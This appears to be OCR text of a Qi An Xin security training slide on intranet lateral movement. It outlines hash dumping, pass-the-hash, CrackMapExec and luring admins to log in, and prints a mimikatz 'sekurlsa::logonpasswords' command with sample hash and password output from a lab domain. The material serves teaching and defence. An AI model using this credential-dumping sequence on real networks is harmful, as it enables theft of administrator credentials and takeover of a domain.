 常见攻击方式-内网横移抓取管理员凭证
奇安信
• 当黑客控制了内网一台机器后，往往会
想办法获得域管理员凭证。通过所控制
的机器，进一步定位域管理员信息，比
较常用的办法是抓本地密码 。
• 如果在所控制的机器上没有抓到域管理
员密码，黑客会进行横向移动。
• 横向移动横向移动的方式：
1）获得一台域主机的权限；
2）Dump内存获得用户hash；
3）通过pass the hash尝试登录其他主
机；
4）续搜集hash并尝试远程登录；
5）获得域管理员账户hash，登录域控，
最终成功控制整个域。
6）CME（CrackMapExec）工具
一些聪明的攻击者甚至会故意破坏一些文
件导致诸如Office软件不正常，诱使域管
理员在该机器上登录 。我们的红队经常这
么玩。
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 9734182 (00000000:00948826)
Session : Interactive from 1
User Name : test1
Domain : XXSEC
Logon Server : XXSECDC
Logon Time : 2018/7/20 10:52:03
SID : S-1-5-21-911700101-3124736594-2299049968-1104
msv :
[00000003] Primary
* Username : test1
* Domain : XXSEC
* LM : dbfa8926e79501beaad3b435b51404ee
* NTLM : 68e0d319ca31d789eb225c31134011ce
* SHA1 : f72258ba549665cf44fd15103b659ffcb7fa1589
tspkg :
* Username : test1
* Domain : XXSEC
* Password : XXX@123
wdigest :
* Username : test1
* Domain : XXSEC
* Password : XXX@123
kerberos :
* Username : test1
* Domain : XXSEC.COM
* Password : XXX@123
ssp :
[00000000]
* Username : itcadadmin1
* Domain : XXSEC
* Password : XXXX@1234
credman :
奇安信集团